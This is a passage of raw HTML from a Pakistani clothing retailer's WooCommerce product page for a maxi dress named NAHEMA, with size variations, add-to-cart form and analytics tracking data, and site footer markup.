lt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8388,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18500,&quot;display_regular_price&quot;:18500,&quot;image&quot;:{&quot;title&quot;:&quot;DSC05692&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;alt&quot;:&quot;DSC05692&quot;,&quot;src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-600x899.jpg 600w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-200x300.jpg 200w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-683x1024.jpg 683w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-768x1151.jpg 768w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1025x1536.jpg 1025w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-1366x2048.jpg 1366w, https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg 1708w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled.jpg&quot;,&quot;full_src_w&quot;:1708,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-160x160.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:160,&quot;gallery_thumbnail_src_h&quot;:160,&quot;thumb_src&quot;:&quot;https:\/\/cezanne.pk\/wp-content\/uploads\/2023\/03\/DSC05692-scaled-300x400.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:899},&quot;image_id&quot;:8381,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;MX-298098&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:8389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				</div>
			
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_sizes">sizes</label></th>
						<td class="value">
							<div class="variation-selector variation-select-label hidden"><select id="pa_sizes" class="" name="attribute_pa_sizes" data-attribute_name="attribute_pa_sizes" data-show_option_none="yes"><option value="">Choose an option</option><option value="l" >L</option><option value="m" >M</option><option value="s" >S</option><option value="xl" >XL</option></select></div><div class="tawcvs-swatches oss-" data-attribute_name="attribute_pa_sizes"><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-l " data-value="l"><span class="text">L</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-m " data-value="m"><span class="text">M</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-s " data-value="s"><span class="text">S</span></div></div><div class="swatch-item-wrapper"><div class="swatch swatch-shape-circle swatch-label swatch-xl " data-value="xl"><span class="text">XL</span></div></div></div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69694929dff9d">NAHEMA quantity</label>
	<input
		type="number"
				id="quantity_69694929dff9d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[8380] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"494d59ea-3b11-4b20-bd90-184e80f4a2c1","params":{"content_type":"product","content_ids":["8380"],"contents":[{"id":"8380","quantity":1}],"content_name":"NAHEMA","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8380","name":"NAHEMA","quantity":1,"price":18500,"item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8386] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"a62cbb6e-c82a-4854-b073-2c95e8061b15","params":{"content_type":"product","content_ids":["8386"],"contents":[{"id":"8386","quantity":1}],"content_name":"NAHEMA - XL","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8386","name":"NAHEMA - XL","quantity":1,"price":18500,"variant":"xl","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8387] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"3104b913-74b8-4887-8fb4-d0dad6079f05","params":{"content_type":"product","content_ids":["8387"],"contents":[{"id":"8387","quantity":1}],"content_name":"NAHEMA - S","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8387","name":"NAHEMA - S","quantity":1,"price":18500,"variant":"s","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8388] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"32e53b35-4233-42c7-b6a0-c0d3a9069fc8","params":{"content_type":"product","content_ids":["8388"],"contents":[{"id":"8388","quantity":1}],"content_name":"NAHEMA - M","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8388","name":"NAHEMA - M","quantity":1,"price":18500,"variant":"m","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        window.pysWooProductData[8389] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["848657112765633"],"eventID":"ad6d1cdb-e111-4bc8-ba06-158daaa78b87","params":{"content_type":"product","content_ids":["8389"],"contents":[{"id":"8389","quantity":1}],"content_name":"NAHEMA - L","category_name":"Maxi, New Arrivals","value":18500,"currency":"PKR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-VHKDXBTSN6"],"params":{"event_category":"ecommerce","currency":"PKR","items":[{"id":"8389","name":"NAHEMA - L","quantity":1,"price":18500,"variant":"l","item_category":"Maxi","item_category2":"New Arrivals"}],"value":18500},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        
	<input type="hidden" name="add-to-cart" value="8380" />
	<input type="hidden" name="product_id" value="8380" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

			        		</div>
			        	</div>
			        </div>
		        </div>
	        </div>
	    </div>
    	</div>
			</div><!-- #content -->
		</div><!-- #primary -->
	</div><!-- #main-content -->

</section>

	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="685" class="elementor elementor-685">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e0f269e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0f269e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e864c63" data-id="e864c63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c3b16bd elementor-widget elementor-widget-apus_element_logo" data-id="c3b16bd" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
			        <div class="logo ">
            <a href="https://cezanne.pk/" >
                <img width="184" height="100" src="https://cezanne.pk/wp-content/uploads/2020/12/Cezanne.pk-logo-copy.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />            </a>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-6967d6d elementor-widget elementor-widget-text-editor" data-id="6967d6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Email : info@cezanne.pk<br />Phone: (+92) 304 5334444</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3475836" data-id="3475836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c03a309 elementor-widget elementor-widget-apus_element_nav_menu" data-id="c03a309" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">COMPANY</h2>
            
                            <div class="widget-content">
                    <div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://cezanne.pk/about/">About Us</a></li>
<li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234"><a href="https://cezanne.pk/contact/">Contact Us</a></li>
<li id="menu-item-7233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7233"><a href="https://cezanne.pk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231"><a href="https://cezanne.pk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-7232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7232"><a href="https://cezanne.pk/refund_returns/">Returns &#038; Exchange Policy</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-631b7f0" data-id="631b7f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-09d58de elementor-widget elementor-widget-apus_element_nav_menu" data-id="09d58de" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">COLLECTION</h2>
            
                            <div class="widget-content">
                    <div class="menu-shop-container"><ul id="menu-shop-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7329"><a href="https://cezanne.pk/product-category/frock-gharara/">Frock Gharara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7330"><a href="https://cezanne.pk/product-category/lehenga/">Lehenga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7331"><a href="https://cezanne.pk/product-category/maxi/">Maxi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7332"><a href="https://cezanne.pk/product-category/shirt-sharara/">Shirt Sharara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7333"><a href="https://cezanne.pk/product-category/shirt-trouser/">Shirt Trouser</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ab960ac" data-id="ab960ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5528145 elementor-widget elementor-widget-apus_element_nav_menu" data-id="5528145" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
			        <div class="widget-nav-menu  ">
            
                            <h2 class="widget-title">HELP</h2>
            
                            <div class="widget-content">
                    <div class="menu-help-container"><ul id="menu-help" class="menu"><li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://cezanne.pk/my-account/">My account</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7172"><a href="https://cezanne.pk/shop-2/">Shop</a></li>
<li id="menu-item-7171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7171"><a href="https://cezanne.pk/order-tracking/">Order Tracking</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7861"><a href="https://cezanne.pk/articles/">Articles</a></li>
<li id="menu-item-7951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951"><a href="https://cezanne.pk/size-chart/">Size Chart</a></li>
</ul></div>                </div>
            
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1300be2" data-id="1300be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a951ac0 elementor-widget elementor-widget-heading" data-id="a951ac0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3bffc44 elementor-widget elementor-widget-text-editor" data-id="3bffc44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Be the first to get the latest news about trends,
promotions, and much more!						</div>
				</div>
				<div class="elementor-element elementor-element-34f302d elementor-widget elementor-widget-apus_element_social_links" data-id="34f302d" data-element_type="widget" data-widget_type="apus_element_social_links.default">
				<div class="elementor-widget-container">
			
        <div class="widget-socials  ">
                        <ul class="social">
                                    <li>
                        <a href="https://www.facebook.com/cezanne.pk/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="40px" viewBox="0 0 40 40"><g id="surface1"><path style=" stroke:none;fill-rule:nonzero;fill:rgb(24.705882%,31.764706%,70.980392%);fill-opacity:1;" d="M 35 30.832031 C 35 33.136719 33.136719 35 30.832031 35 L 9.167969 35 C 6.867188 35 5 33.136719 5 30.832031 L 5 9.167969 C 5 6.863281 6.867188 5 9.167969 5 L 30.832031 5 C 33.136719 5 35 6.863281 35 9.167969 Z M 35 30.832031 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 28.640625 20.832031 L 25.832031 20.832031 L 25.832031 31.667969 L 21.667969 31.667969 L 21.667969 20.832031 L 19.167969 20.832031 L 19.167969 17.5 L 21.667969 17.5 L 21.667969 15.492188 C 21.667969 12.566406 22.882812 10.832031 26.328125 10.832031 L 29.167969 10.832031 L 29.167969 14.167969 L 27.261719 14.167969 C 25.921875 14.167969 25.832031 14.667969 25.832031 15.601562 L 25.832031 17.5 L 29.167969 17.5 Z M 28.640625 20.832031 "></path></g></svg>                        </a>
                    </li>
                                    <li>
                        <a href="https://www.instagram.com/cezanne.pk/" target="_blank">
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="40px" viewBox="0 0 40 40"><defs><radialGradient id="radial0" gradientUnits="userSpaceOnUse" cx="0" cy="0" fx="0" fy="0" r="1" gradientTransform="matrix(46.555,0,0,46.555,3.333333,35.833333)"><stop offset="0" style="stop-color:rgb(100%,50.588235%,0%);stop-opacity:1;"></stop><stop offset="0.19" style="stop-color:rgb(100%,44.705882%,3.529412%);stop-opacity:1;"></stop><stop offset="0.32" style="stop-color:rgb(96.078431%,36.862745%,8.627451%);stop-opacity:1;"></stop><stop offset="0.48" style="stop-color:rgb(85.098039%,16.078431%,21.960784%);stop-opacity:1;"></stop><stop offset="1" style="stop-color:rgb(56.862745%,0%,100%);stop-opacity:1;"></stop></radialGradient></defs><g id="surface1"><path style=" stroke:none;fill-rule:evenodd;fill:url(#radial0);" d="M 36.667969 11.667969 C 36.667969 7.066406 32.933594 3.332031 28.332031 3.332031 C 23.242188 3.332031 16.757812 3.332031 11.667969 3.332031 C 7.066406 3.332031 3.332031 7.066406 3.332031 11.667969 C 3.332031 16.757812 3.332031 23.242188 3.332031 28.332031 C 3.332031 32.933594 7.066406 36.667969 11.667969 36.667969 C 16.757812 36.667969 23.242188 36.667969 28.332031 36.667969 C 32.933594 36.667969 36.667969 32.933594 36.667969 28.332031 C 36.667969 23.242188 36.667969 16.757812 36.667969 11.667969 Z M 36.667969 11.667969 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 24.929688 8.339844 C 28.414062 8.375 31.625 11.367188 31.660156 15.070312 C 31.671875 18.355469 31.671875 21.644531 31.660156 24.929688 C 31.625 28.402344 28.632812 31.625 24.929688 31.660156 C 21.644531 31.671875 18.355469 31.671875 15.070312 31.660156 C 11.582031 31.625 8.375 28.632812 8.339844 24.929688 C 8.328125 21.644531 8.328125 18.355469 8.339844 15.070312 C 8.375 11.582031 11.359375 8.375 15.070312 8.339844 C 18.355469 8.328125 21.644531 8.328125 24.929688 8.339844 Z M 15.113281 9.917969 C 12.410156 9.925781 9.941406 12.269531 9.917969 15.078125 C 9.90625 18.359375 9.90625 21.640625 9.917969 24.921875 C 9.941406 27.59375 12.230469 30.058594 15.078125 30.082031 C 18.359375 30.09375 21.640625 30.09375 24.921875 30.082031 C 27.601562 30.058594 30.058594 27.769531 30.082031 24.921875 C 30.09375 21.640625 30.09375 18.359375 30.082031 15.078125 C 30.058594 12.386719 27.726562 9.941406 24.921875 9.917969 C 21.652344 9.90625 18.382812 9.917969 15.113281 9.917969 Z M 15.113281 9.917969 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 20.039062 14.167969 C 22.738281 14.191406 25.25 16.273438 25.742188 18.9375 C 26.09375 20.835938 25.433594 22.898438 24.03125 24.234375 C 22.472656 25.714844 20.0625 26.246094 17.996094 25.488281 C 15.683594 24.644531 14.058594 22.210938 14.167969 19.742188 C 14.300781 16.796875 16.902344 14.175781 20 14.167969 C 20.011719 14.167969 20.027344 14.167969 20.039062 14.167969 Z M 19.972656 15.746094 C 18.046875 15.761719 16.234375 17.222656 15.832031 19.121094 C 15.429688 21.039062 16.53125 23.167969 18.34375 23.933594 C 20.320312 24.769531 22.875 23.828125 23.832031 21.875 C 24.820312 19.859375 23.886719 17.117188 21.800781 16.140625 C 21.234375 15.875 20.601562 15.742188 19.972656 15.746094 Z M 19.972656 15.746094 "></path><path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 27.5 13.710938 C 27.5 13.390625 27.371094 13.082031 27.144531 12.855469 C 26.917969 12.628906 26.609375 12.5 26.289062 12.5 C 26.261719 12.5 26.238281 12.5 26.210938 12.5 C 25.890625 12.5 25.582031 12.628906 25.355469 12.855469 C 25.128906 13.082031 25 13.390625 25 13.710938 C 25 13.726562 25 13.738281 25 13.75 C 25 14.082031 25.132812 14.398438 25.367188 14.632812 C 25.601562 14.867188 25.917969 15 26.25 15 C 26.941406 15 27.5 14.441406 27.5 13.75 C 27.5 13.738281 27.5 13.726562 27.5 13.710938 Z M 27.5 13.710938 "></path></g></svg>                        </a>
                    </li>
                            </ul>
             
        </div> 
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97bb5a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97bb5a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4336c85" data-id="4336c85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67f88d1 elementor-widget elementor-widget-text-editor" data-id="67f88d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							2022 Cezanne. All rights reserved. Design &amp; Developed By <a style="color: #ffc731;font-weight: bold;" href="http://genxe.com.pk/" target="_blank">Genxe Technologies</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div>				<a href="#" id="back-to-top" class="add-fix-top">
			<i class="flaticon-upload"></i>
		</a>
	
		
	<div class="apus-footer-mobile hidden-md hidden-lg">
	<ul>
		<li>
			<a href="https://cezanne.pk/" >
				<i class="flaticon-home"></i>
	            <span>Home</span>
	        </a>
        </li>

    		    	<li>
	    		<a class="footer-shop" href="https://cezanne.pk/shop-2/">
		            <i class="flaticon-hanger"></i>
		            <span>Shop</span>
		        </a> 
	    	</li>
    	

    		    	<li>
	    		<a href="https://cezanne.pk/wishlist/">
                    <i class="flaticon-heart"></i>
                    <span>Wishlist</span>
                </a>
	    	</li>
    	
    		    	<li>
	    		<a class="footer-mini-cart mini-cart" href="https://cezanne.pk/cart/">
		            <i class="flaticon-shopping-bag"></i>
		            <span class="count">0</span>
		            <span>Cart</span>
		        </a> 
	    	</li>
    	
	</ul>
</div></div><!-- .site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uomo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.19 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
